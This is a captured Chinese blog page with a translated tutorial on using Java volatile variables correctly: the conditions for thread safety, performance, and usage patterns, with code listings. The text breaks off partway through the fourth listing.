

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.guoyanbin.com/%E6%AD%A3%E7%A1%AE%E4%BD%BF%E7%94%A8-volatile-%E5%8F%98%E9%87%8F/
body_size: 889266
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-CN">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-CN">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="zh-CN">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>正确使用 Volatile 变量 | Dotte博客</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.guoyanbin.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.guoyanbin.com/wp-content/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dotte博客 &raquo; Feed" href="http://www.guoyanbin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotte博客 &raquo; 评论Feed" href="http://www.guoyanbin.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.guoyanbin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.guoyanbin.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='http://www.guoyanbin.com/wp-content/themes/twentythirteen/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='http://www.guoyanbin.com/wp-content/themes/twentythirteen/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.guoyanbin.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.guoyanbin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.guoyanbin.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.guoyanbin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.guoyanbin.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='What are some good blogs about algorithms and technical interviews?' href='http://www.guoyanbin.com/what-are-some-good-blogs-about-algorithms-and-technical-interviews/' />
<link rel='next' title='Java concurrency (multi-threading)' href='http://www.guoyanbin.com/java-concurrency-multi-threading/' />
<meta name="generator" content="WordPress 4.9.4" />
<link rel="canonical" href="http://www.guoyanbin.com/%e6%ad%a3%e7%a1%ae%e4%bd%bf%e7%94%a8-volatile-%e5%8f%98%e9%87%8f/" />
<link rel='shortlink' href='http://www.guoyanbin.com/?p=4494' />
<link rel="alternate" type="application/json+oembed" href="http://www.guoyanbin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.guoyanbin.com%2F%25e6%25ad%25a3%25e7%25a1%25ae%25e4%25bd%25bf%25e7%2594%25a8-volatile-%25e5%258f%2598%25e9%2587%258f%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.guoyanbin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.guoyanbin.com%2F%25e6%25ad%25a3%25e7%25a1%25ae%25e4%25bd%25bf%25e7%2594%25a8-volatile-%25e5%258f%2598%25e9%2587%258f%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(http://www.guoyanbin.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
			background-size: 1600px auto;
		}
		@media (max-width: 767px) {
			.site-header {
				background-size: 768px auto;
			}
		}
		@media (max-width: 359px) {
			.site-header {
				background-size: 360px auto;
			}
		}
		</style>
	</head>

<body class="post-template-default single single-post postid-4494 single-format-standard sidebar">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="http://www.guoyanbin.com/" title="Dotte博客" rel="home">
				<h1 class="site-title">Dotte博客</h1>
				<h2 class="site-description">大数据、云计算、架构、语言的本质、计算的未来</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div class="nav-menu"><ul>
<li class="page_item page-item-3179"><a href="http://www.guoyanbin.com/">导航</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="http://www.guoyanbin.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				
<article id="post-4494" class="post-4494 post type-post status-publish format-standard hentry category-interview category-java category-77 tag-volatile tag-475">
	<header class="entry-header">
		
				<h1 class="entry-title">正确使用 Volatile 变量</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://www.guoyanbin.com/%e6%ad%a3%e7%a1%ae%e4%bd%bf%e7%94%a8-volatile-%e5%8f%98%e9%87%8f/" title="Permalink to 正确使用 Volatile 变量" rel="bookmark"><time class="entry-date" datetime="2017-09-21T07:35:29+00:00">九月 21, 2017</time></a></span><span class="categories-links"><a href="http://www.guoyanbin.com/category/interview/" rel="category tag">Interview</a>, <a href="http://www.guoyanbin.com/category/java/" rel="category tag">JAVA</a>, <a href="http://www.guoyanbin.com/category/%e5%a4%9a%e7%ba%bf%e7%a8%8b/" rel="category tag">多线程</a></span><span class="tags-links"><a href="http://www.guoyanbin.com/tag/volatile/" rel="tag">Volatile</a>, <a href="http://www.guoyanbin.com/tag/%e5%a4%9a%e7%ba%bf%e7%a8%8b/" rel="tag">多线程</a></span><span class="author vcard"><a class="url fn n" href="http://www.guoyanbin.com/author/dotte/" title="View all posts by dotte" rel="author">dotte</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Java 语言中的 volatile 变量可以被看作是一种 “程度较轻的 <code><span style="font-size: medium;">synchronized</span></code>”；与 <code><span style="font-size: medium;">synchronized</span></code> 块相比，volatile 变量所需的编码较少，并且运行时开销也较少，但是它所能实现的功能也仅是 <code><span style="font-size: medium;">synchronized</span></code> 的一部分。本文介绍了几种有效使用 volatile 变量的模式，并强调了几种不适合使用 volatile 变量的情形。</p>
<p>锁提供了两种主要特性：<em>互斥（mutual exclusion）</em> 和<em>可见性（visibility）</em>。互斥即一次只允许一个线程持有某个特定的锁，因此可使用该特性实现对共享数据的协调访问协议，这样，一次就只有一个线程能够使用该共享数据。可见性要更加复杂一些，它必须确保释放锁之前对共享数据做出的更改对于随后获得该锁的另一个线程是可见的 —— 如果没有同步机制提供的这种可见性保证，线程看到的共享变量可能是修改前的值或不一致的值，这将引发许多严重问题。</p>
<h2 id="10" class="ibm-h2">Volatile 变量</h2>
<p>Volatile 变量具有 <code><span style="font-size: medium;">synchronized</span></code> 的可见性特性，但是不具备原子特性。这就是说线程能够自动发现 volatile 变量的最新值。Volatile 变量可用于提供线程安全，但是只能应用于非常有限的一组用例：多个变量之间或者某个变量的当前值与修改后值之间没有约束。因此，单独使用 volatile 还不足以实现计数器、互斥锁或任何具有与多个变量相关的不变式（Invariants）的类（例如 “start <=end”）。

出于简易性或可伸缩性的考虑，您可能倾向于使用 volatile 变量而不是锁。当使用 volatile 变量而非锁时，某些习惯用法（idiom）更加易于编码和阅读。此外，volatile 变量不会像锁那样造成线程阻塞，因此也很少造成可伸缩性问题。在某些情况下，如果读操作远远大于写操作，volatile 变量还可以提供优于锁的性能优势。


<h3 id="1.1" class="ibm-h3">正确使用 volatile 变量的条件</h3>
<p>您只能在有限的一些情形下使用 volatile 变量替代锁。要使 volatile 变量提供理想的线程安全，必须同时满足下面两个条件：</p>
<ul class="ibm-bullet-list">
<li>对变量的写操作不依赖于当前值。</li>
<li>该变量没有包含在具有其他变量的不变式中。</li>
</ul>
<p>实际上，这些条件表明，可以被写入 volatile 变量的这些有效值独立于任何程序的状态，包括变量的当前状态。</p>
<p>第一个条件的限制使 volatile 变量不能用作线程安全计数器。虽然增量操作（<code><span style="font-size: medium;">x++</span></code>）看上去类似一个单独操作，实际上它是一个由读取－修改－写入操作序列组成的组合操作，必须以原子方式执行，而 volatile 不能提供必须的原子特性。实现正确的操作需要使 <code><span style="font-size: medium;">x</span></code> 的值在操作期间保持不变，而 volatile 变量无法实现这点。（然而，如果将值调整为只从单个线程写入，那么可以忽略第一个条件。）</p>
<p>大多数编程情形都会与这两个条件的其中之一冲突，使得 volatile 变量不能像 <code><span style="font-size: medium;">synchronized</span></code> 那样普遍适用于实现线程安全。清单 1 显示了一个非线程安全的数值范围类。它包含了一个不变式 —— 下界总是小于或等于上界。</p>
<h5 id="listing1" class="ibm-h5">清单 1. 非线程安全的数值范围类</h5>
<div class="ibm-syntax-container">
<div>
<div id="highlighter_473263" class="syntaxhighlighter  htmlscript">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="gutter">
<div class="line number1 index0 alt2">1</div>
<div class="line number2 index1 alt1">2</div>
<div class="line number3 index2 alt2">3</div>
<div class="line number4 index3 alt1">4</div>
<div class="line number5 index4 alt2">5</div>
<div class="line number6 index5 alt1">6</div>
<div class="line number7 index6 alt2">7</div>
<div class="line number8 index7 alt1">8</div>
<div class="line number9 index8 alt2">9</div>
<div class="line number10 index9 alt1">10</div>
<div class="line number11 index10 alt2">11</div>
<div class="line number12 index11 alt1">12</div>
<div class="line number13 index12 alt2">13</div>
<div class="line number14 index13 alt1">14</div>
<div class="line number15 index14 alt2">15</div>
<div class="line number16 index15 alt1">16</div>
<div class="line number17 index16 alt2">17</div>
<div class="line number18 index17 alt1">18</div>
<div class="line number19 index18 alt2">19</div>
</td>
<td class="code">
<div class="container">
<div class="line number1 index0 alt2"><code class="htmlscript plain">@NotThreadSafe </code></div>
<div class="line number2 index1 alt1"><code class="htmlscript plain">public class NumberRange {</code></div>
<div class="line number3 index2 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">private int lower, upper;</code></div>
<div class="line number4 index3 alt1"></div>
<div class="line number5 index4 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">public int getLower() { return lower; }</code></div>
<div class="line number6 index5 alt1"><code class="htmlscript spaces">    </code><code class="htmlscript plain">public int getUpper() { return upper; }</code></div>
<div class="line number7 index6 alt2"></div>
<div class="line number8 index7 alt1"><code class="htmlscript spaces">    </code><code class="htmlscript plain">public void setLower(int value) { </code></div>
<div class="line number9 index8 alt2"><code class="htmlscript spaces">        </code><code class="htmlscript plain">if (value > upper) </code></div>
<div class="line number10 index9 alt1"><code class="htmlscript spaces">            </code><code class="htmlscript plain">throw new IllegalArgumentException(...);</code></div>
<div class="line number11 index10 alt2"><code class="htmlscript spaces">        </code><code class="htmlscript plain">lower = value;</code></div>
<div class="line number12 index11 alt1"><code class="htmlscript spaces">    </code><code class="htmlscript plain">}</code></div>
<div class="line number13 index12 alt2"></div>
<div class="line number14 index13 alt1"><code class="htmlscript spaces">    </code><code class="htmlscript plain">public void setUpper(int value) { </code></div>
<div class="line number15 index14 alt2"><code class="htmlscript spaces">        </code><code class="htmlscript plain">if (value < lower) </code></div>
<div class="line number16 index15 alt1"><code class="htmlscript spaces">            </code><code class="htmlscript plain">throw new IllegalArgumentException(...);</code></div>
<div class="line number17 index16 alt2"><code class="htmlscript spaces">        </code><code class="htmlscript plain">upper = value;</code></div>
<div class="line number18 index17 alt1"><code class="htmlscript spaces">    </code><code class="htmlscript plain">}</code></div>
<div class="line number19 index18 alt2"><code class="htmlscript plain">}</code></div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<p>这种方式限制了范围的状态变量，因此将 <code><span style="font-size: medium;">lower</span></code> 和 upper 字段定义为 volatile 类型不能够充分实现类的线程安全；从而仍然需要使用同步。否则，如果凑巧两个线程在同一时间使用不一致的值执行 <code><span style="font-size: medium;">setLower</span></code> 和 <code><span style="font-size: medium;">setUpper</span></code> 的话，则会使范围处于不一致的状态。例如，如果初始状态是 <code><span style="font-size: medium;">(0, 5)</span></code>，同一时间内，线程 A 调用 <code><span style="font-size: medium;">setLower(4)</span></code> 并且线程 B 调用 <code><span style="font-size: medium;">setUpper(3)</span></code>，显然这两个操作交叉存入的值是不符合条件的，那么两个线程都会通过用于保护不变式的检查，使得最后的范围值是 <code><span style="font-size: medium;">(4, 3)</span></code> —— 一个无效值。至于针对范围的其他操作，我们需要使 <code><span style="font-size: medium;">setLower()</span></code> 和 <code><span style="font-size: medium;">setUpper()</span></code> 操作原子化 —— 而将字段定义为 volatile 类型是无法实现这一目的的。</p>
<h3 id="1.2" class="ibm-h3">性能考虑</h3>
<p>使用 volatile 变量的主要原因是其简易性：在某些情形下，使用 volatile 变量要比使用相应的锁简单得多。使用 volatile 变量次要原因是其性能：某些情况下，volatile 变量同步机制的性能要优于锁。</p>
<p>很难做出准确、全面的评价，例如 “X 总是比 Y 快”，尤其是对 JVM 内在的操作而言。（例如，某些情况下 VM 也许能够完全删除锁机制，这使得我们难以抽象地比较 <code><span style="font-size: medium;">volatile</span></code> 和 <code><span style="font-size: medium;">synchronized</span></code> 的开销。）就是说，在目前大多数的处理器架构上，volatile 读操作开销非常低 —— 几乎和非 volatile 读操作一样。而 volatile 写操作的开销要比非 volatile 写操作多很多，因为要保证可见性需要实现内存界定（Memory Fence），即便如此，volatile 的总开销仍然要比锁获取低。</p>
<p>volatile 操作不会像锁一样造成阻塞，因此，在能够安全使用 volatile 的情况下，volatile 可以提供一些优于锁的可伸缩特性。如果读操作的次数要远远超过写操作，与锁相比，volatile 变量通常能够减少同步的性能开销。</p>
<h2 id="20" class="ibm-h2">正确使用 volatile 的模式</h2>
<p>很多并发性专家事实上往往引导用户远离 volatile 变量，因为使用它们要比使用锁更加容易出错。然而，如果谨慎地遵循一些良好定义的模式，就能够在很多场合内安全地使用 volatile 变量。要始终牢记使用 volatile 的限制 —— 只有在状态真正独立于程序内其他内容时才能使用 volatile —— 这条规则能够避免将这些模式扩展到不安全的用例。</p>
<h3 id="2.1" class="ibm-h3">模式 #1：状态标志</h3>
<p>也许实现 volatile 变量的规范使用仅仅是使用一个布尔状态标志，用于指示发生了一个重要的一次性事件，例如完成初始化或请求停机。</p>
<p>很多应用程序包含了一种控制结构，形式为 “在还没有准备好停止程序时再执行一些工作”，如清单 2 所示：</p>
<h5 id="listing2" class="ibm-h5">清单 2. 将 volatile 变量作为状态标志使用</h5>
<div class="ibm-syntax-container">
<div>
<div id="highlighter_448006" class="syntaxhighlighter  htmlscript">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="gutter">
<div class="line number1 index0 alt2">1</div>
<div class="line number2 index1 alt1">2</div>
<div class="line number3 index2 alt2">3</div>
<div class="line number4 index3 alt1">4</div>
<div class="line number5 index4 alt2">5</div>
<div class="line number6 index5 alt1">6</div>
<div class="line number7 index6 alt2">7</div>
<div class="line number8 index7 alt1">8</div>
<div class="line number9 index8 alt2">9</div>
<div class="line number10 index9 alt1">10</div>
<div class="line number11 index10 alt2">11</div>
</td>
<td class="code">
<div class="container">
<div class="line number1 index0 alt2"><code class="htmlscript plain">volatile boolean shutdownRequested;</code></div>
<div class="line number2 index1 alt1"></div>
<div class="line number3 index2 alt2"><code class="htmlscript plain">...</code></div>
<div class="line number4 index3 alt1"></div>
<div class="line number5 index4 alt2"><code class="htmlscript plain">public void shutdown() { shutdownRequested = true; }</code></div>
<div class="line number6 index5 alt1"></div>
<div class="line number7 index6 alt2"><code class="htmlscript plain">public void doWork() { </code></div>
<div class="line number8 index7 alt1"><code class="htmlscript spaces">    </code><code class="htmlscript plain">while (!shutdownRequested) { </code></div>
<div class="line number9 index8 alt2"><code class="htmlscript spaces">        </code><code class="htmlscript plain">// do stuff</code></div>
<div class="line number10 index9 alt1"><code class="htmlscript spaces">    </code><code class="htmlscript plain">}</code></div>
<div class="line number11 index10 alt2"><code class="htmlscript plain">}</code></div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<p>很可能会从循环外部调用 <code><span style="font-size: medium;">shutdown()</span></code> 方法 —— 即在另一个线程中 —— 因此，需要执行某种同步来确保正确实现 <code><span style="font-size: medium;">shutdownRequested</span></code> 变量的可见性。（可能会从 JMX 侦听程序、GUI 事件线程中的操作侦听程序、通过 RMI 、通过一个 Web 服务等调用）。然而，使用 <code><span style="font-size: medium;">synchronized</span></code> 块编写循环要比使用清单 2 所示的 volatile 状态标志编写麻烦很多。由于 volatile 简化了编码，并且状态标志并不依赖于程序内任何其他状态，因此此处非常适合使用 volatile。</p>
<p>这种类型的状态标记的一个公共特性是：通常只有一种状态转换；<code><span style="font-size: medium;">shutdownRequested</span></code> 标志从 <code><span style="font-size: medium;">false</span></code> 转换为 <code><span style="font-size: medium;">true</span></code>，然后程序停止。这种模式可以扩展到来回转换的状态标志，但是只有在转换周期不被察觉的情况下才能扩展（从 <code><span style="font-size: medium;">false</span></code> 到 <code><span style="font-size: medium;">true</span></code>，再转换到 <code><span style="font-size: medium;">false</span></code>）。此外，还需要某些原子状态转换机制，例如原子变量。</p>
<h3 id="2.2" class="ibm-h3">模式 #2：一次性安全发布（one-time safe publication）</h3>
<p>缺乏同步会导致无法实现可见性，这使得确定何时写入对象引用而不是原语值变得更加困难。在缺乏同步的情况下，可能会遇到某个对象引用的更新值（由另一个线程写入）和该对象状态的旧值同时存在。（这就是造成著名的双重检查锁定（double-checked-locking）问题的根源，其中对象引用在没有同步的情况下进行读操作，产生的问题是您可能会看到一个更新的引用，但是仍然会通过该引用看到不完全构造的对象）。</p>
<p>实现安全发布对象的一种技术就是将对象引用定义为 volatile 类型。清单 3 展示了一个示例，其中后台线程在启动阶段从数据库加载一些数据。其他代码在能够利用这些数据时，在使用之前将检查这些数据是否曾经发布过。</p>
<h5 id="listing3" class="ibm-h5">清单 3. 将 volatile 变量用于一次性安全发布</h5>
<div class="ibm-syntax-container">
<div>
<div id="highlighter_384080" class="syntaxhighlighter  htmlscript">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="gutter">
<div class="line number1 index0 alt2">1</div>
<div class="line number2 index1 alt1">2</div>
<div class="line number3 index2 alt2">3</div>
<div class="line number4 index3 alt1">4</div>
<div class="line number5 index4 alt2">5</div>
<div class="line number6 index5 alt1">6</div>
<div class="line number7 index6 alt2">7</div>
<div class="line number8 index7 alt1">8</div>
<div class="line number9 index8 alt2">9</div>
<div class="line number10 index9 alt1">10</div>
<div class="line number11 index10 alt2">11</div>
<div class="line number12 index11 alt1">12</div>
<div class="line number13 index12 alt2">13</div>
<div class="line number14 index13 alt1">14</div>
<div class="line number15 index14 alt2">15</div>
<div class="line number16 index15 alt1">16</div>
<div class="line number17 index16 alt2">17</div>
<div class="line number18 index17 alt1">18</div>
<div class="line number19 index18 alt2">19</div>
</td>
<td class="code">
<div class="container">
<div class="line number1 index0 alt2"><code class="htmlscript plain">public class BackgroundFloobleLoader {</code></div>
<div class="line number2 index1 alt1"><code class="htmlscript spaces">    </code><code class="htmlscript plain">public volatile Flooble theFlooble;</code></div>
<div class="line number3 index2 alt2"></div>
<div class="line number4 index3 alt1"><code class="htmlscript spaces">    </code><code class="htmlscript plain">public void initInBackground() {</code></div>
<div class="line number5 index4 alt2"><code class="htmlscript spaces">        </code><code class="htmlscript plain">// do lots of stuff</code></div>
<div class="line number6 index5 alt1"><code class="htmlscript spaces">        </code><code class="htmlscript plain">theFlooble = new Flooble();  // this is the only write to theFlooble</code></div>
<div class="line number7 index6 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">}</code></div>
<div class="line number8 index7 alt1"><code class="htmlscript plain">}</code></div>
<div class="line number9 index8 alt2"></div>
<div class="line number10 index9 alt1"><code class="htmlscript plain">public class SomeOtherClass {</code></div>
<div class="line number11 index10 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">public void doWork() {</code></div>
<div class="line number12 index11 alt1"><code class="htmlscript spaces">        </code><code class="htmlscript plain">while (true) { </code></div>
<div class="line number13 index12 alt2"><code class="htmlscript spaces">            </code><code class="htmlscript plain">// do some stuff...</code></div>
<div class="line number14 index13 alt1"><code class="htmlscript spaces">            </code><code class="htmlscript plain">// use the Flooble, but only if it is ready</code></div>
<div class="line number15 index14 alt2"><code class="htmlscript spaces">            </code><code class="htmlscript plain">if (floobleLoader.theFlooble != null) </code></div>
<div class="line number16 index15 alt1"><code class="htmlscript spaces">                </code><code class="htmlscript plain">doSomething(floobleLoader.theFlooble);</code></div>
<div class="line number17 index16 alt2"><code class="htmlscript spaces">        </code><code class="htmlscript plain">}</code></div>
<div class="line number18 index17 alt1"><code class="htmlscript spaces">    </code><code class="htmlscript plain">}</code></div>
<div class="line number19 index18 alt2"><code class="htmlscript plain">}</code></div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<p>如果 <code><span style="font-size: medium;">theFlooble</span></code> 引用不是 volatile 类型，<code><span style="font-size: medium;">doWork()</span></code> 中的代码在解除对 <code><span style="font-size: medium;">theFlooble</span></code> 的引用时，将会得到一个不完全构造的 <code><span style="font-size: medium;">Flooble</span></code>。</p>
<p>该模式的一个必要条件是：被发布的对象必须是线程安全的，或者是有效的不可变对象（有效不可变意味着对象的状态在发布之后永远不会被修改）。volatile 类型的引用可以确保对象的发布形式的可见性，但是如果对象的状态在发布后将发生更改，那么就需要额外的同步。</p>
<h3 id="2.3" class="ibm-h3">模式 #3：独立观察（independent observation）</h3>
<p>安全使用 volatile 的另一种简单模式是：定期 “发布” 观察结果供程序内部使用。例如，假设有一种环境传感器能够感觉环境温度。一个后台线程可能会每隔几秒读取一次该传感器，并更新包含当前文档的 volatile 变量。然后，其他线程可以读取这个变量，从而随时能够看到最新的温度值。</p>
<p>使用该模式的另一种应用程序就是收集程序的统计信息。清单 4 展示了身份验证机制如何记忆最近一次登录的用户的名字。将反复使用 <code><span style="font-size: medium;">lastUser</span></code> 引用来发布值，以供程序的其他部分使用。</p>
<h5 id="listing4" class="ibm-h5">清单 4. 将 volatile 变量用于多个独立观察结果的发布</h5>
<div class="ibm-syntax-container">
<div>
<div id="highlighter_580472" class="syntaxhighlighter  htmlscript">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="gutter">
<div class="line number1 index0 alt2">1</div>
<div class="line number2 index1 alt1">2</div>
<div class="line number3 index2 alt2">3</div>
<div class="line number4 index3 alt1">4</div>
<div class="line number5 index4 alt2">5</div>
<div class="line number6 index5 alt1">6</div>
<div class="line number7 index6 alt2">7</div>
<div class="line number8 index7 alt1">8</div>
<div class="line number9 index8 alt2">9</div>
<div class="line number10 index9 alt1">10</div>
<div class="line number11 index10 alt2">11</div>
<div class="line number12 index11 alt1">12</div>
<div class="line number13 index12 alt2">13</div>
</td>
<td class="code">
<div class="container">
<div class="line number1 index0 alt2"><code class="htmlscript plain">public class UserManager {</code></div>
<div class="line number2 index1 alt1"><code class="htmlscript spaces">    </code><code class="htmlscript plain">public volatile String lastUser;</code></div>
<div class="line number3 index2 alt2"></div>
<div class="line number4 index3 alt1"><code class="htmlscript spaces">    </code><code class="htmlscript plain">public boolean authenticate(String user, String password) {</code></div>
<div class="line number5 index4 alt2"><code class="htmlscript spaces">        </code><code class="htmlscript plain">boolean valid = passwordIsValid(user, password);</code></div>
<div class="line number6 index5 alt1"><code class="htmlscript spaces">        </code><code class="htmlscript plain">if (valid) {</code></div>
<div class="line number7 index6 alt2"><code class="htmlscript spaces">            </code><code class="htmlscript plain">User u = new User();</code></div>
<div class="line number8 index7 alt1"><code class="htmlscript spaces">            </code><code class="htmlscript plain">activeUsers.add(u);</code></div>
<div class="line number9 index8 alt2"><code class="htmlscript spaces">            </code><code class="htmlscript plain">lastUser = user;</code></div>
<div class="line number10 index9 alt1"><code class="htmlscript spaces">        </code><code class="htmlscript plain">}</code></div>
<div class="line number11 index10 alt2"><code class="htmlscript spaces">        </code><code class="htmlscript plain">return valid;</code></div>
